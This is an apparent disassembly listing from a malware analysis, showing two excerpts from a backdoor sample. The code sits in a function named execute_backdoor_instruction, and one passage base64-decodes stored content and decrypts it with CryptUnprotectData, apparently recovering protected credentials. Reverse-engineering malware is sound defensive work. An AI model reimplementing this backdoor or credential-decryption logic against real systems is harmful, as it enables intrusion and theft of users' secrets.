 .text:0043C090 loc_43C090: ; CODE XREF: execute_backdoor_instruction+6C7↓j
.text:0043C090 lea ecx, [ebp+lpFileName]
.text:0043C096 call sub_43E160
.text:0043C09B lea ecx, [ebp+lpFileName]
.text:0043C0A1 call sub_43E1E0
.text:0043C0A6 test esi, esi
.text:0043C0A8 jnz short loc_43C0C6
.text:0043C0AA push offset aK8 ; "K 8"
.text:0043C0AF push [ebp+lpFileName] ; unsigned __int8 *
.text:0043C0B5 call __mbscmp
.text:0043C0BA add esp, 8
.text:0043C0BD cmp eax, 0FFFFFFFFh
.text:0043C0C0 jz @read_file_fail
.text:0043C0C6
.text:0043C0C6 loc_43C0C6: ; CODE XREF: execute_backdoor_instruction+568↑j
.text:0043C0C6 cmp esi, 7
.text:0043C0C9 jnz loc_43C195
.text:0043C0CF mov edx, [ebp+lpFileName]
.text:0043C0D5 cmp dword ptr [edx-4], 1
.text:0043C0D9 jle short loc_43C0EF
.text:0043C0DB push dword ptr [edx-0Ch]
.text:0043C0DE lea ecx, [ebp+lpFileName]
.text:0043C0E4 call CStringReallocate
.text:0043C0E9 mov edx, [ebp+lpFileName] ; Src
.text:0043C0EF
.text:0043C0EF loc_43C0EF: ; CODE XREF: execute_backdoor_instruction+599↑j
.text:0043C0EF lea ecx, [ebp+Memory] ; int
.text:0043C0F2 call crypt_svn_pass
.text:0043C0F2 ; } // starts at 43C06F
.text:0043C0F7 ; try {
.text:0043C0F7 mov byte ptr [ebp+var_4], 0Fh
.text:0043C0FB cmp dword ptr [eax+14h], 10h
.text:0043C0FF jb short loc_43C103
.text:0043C101 mov eax, [eax]
.text:0043C103
.text:0043C103 loc_43C103: ; CODE XREF: execute_backdoor_instruction+5BF↑j
.text:0043C103 push eax ; res_nID
.text:0043C104 lea ecx, [ebp+Size]
.text:0043C10A call Cstring_LoadString
.text:0043C10A ; } // starts at 43C0F7
.text:0043C10F ; try {
.text:0043C10F mov byte ptr [ebp+var_4], 11h
.text:0043C113 cmp [ebp+var_14], 10h
.text:0043C117 jb short loc_43C124
.text:0043C119 push [ebp+Memory] ; Memory
.text:0043C11C call j__free_0
.text:0044240F call str_cp_arg0_to_ecx
.text:00442414 mov [esp+6Ch+var_4], 0
.text:0044241C lea eax, [esp+6Ch+var_60]
.text:00442420 cmp [esp+6Ch+var_30], 10h
.text:00442425 lea edx, [esp+6Ch+k_8_content]
.text:00442429 push eax
.text:0044242A push [esp+70h+var_34]
.text:0044242E cmovnb edx, [esp+74h+k_8_content]
.text:00442433 lea ecx, [esp+74h+Memory]
.text:00442437 call base64
.text:0044243C add esp, 8
.text:0044243F mov byte ptr [esp+6Ch+var_4], 1
.text:00442444 lea ecx, [esp+6Ch+Memory]
.text:00442448 mov eax, [esp+6Ch+var_60]
.text:0044244C cmp [esp+6Ch+var_18], 10h
.text:00442451 mov [esp+6Ch+pDataIn.cbData], eax
.text:00442455 lea eax, [esp+6Ch+pDataOut]
.text:00442459 cmovnb ecx, [esp+6Ch+Memory]
.text:0044245E push eax ; pDataOut
.text:0044245F push 0 ; dwFlags
.text:00442461 push 0 ; pPromptStruct
.text:00442463 push 0 ; pvReserved
.text:00442465 push 0 ; pOptionalEntropy
.text:00442467 lea eax, [esp+80h+ppszDataDescr]
.text:0044246B mov [esp+80h+pDataIn.pbData], ecx
.text:0044246F push eax ; ppszDataDescr
.text:00442470 lea eax, [esp+84h+pDataIn]
.text:00442474 mov [esp+84h+ppszDataDescr], 0
.text:0044247C push eax ; pDataIn
.text:0044247D call ds:CryptUnprotectData
.text:00442483 mov eax, [esp+6Ch+pDataOut.cbData]
.text:00442487 inc eax
.text:00442488 push eax
.text:00442489 call new_a_buf_size_arg0
.text:0044248E push [esp+70h+pDataOut.cbData] ; Size
.text:00442492 mov edi, eax
.text:00442494 push [esp+74h+pDataOut.pbData] ; Src
.text:00442498 push edi ; Dst
.text:00442499 call _memmove_0
.text:0044249E mov eax, [esp+7Ch+pDataOut.cbData]
.text:004424A2 add esp, 10h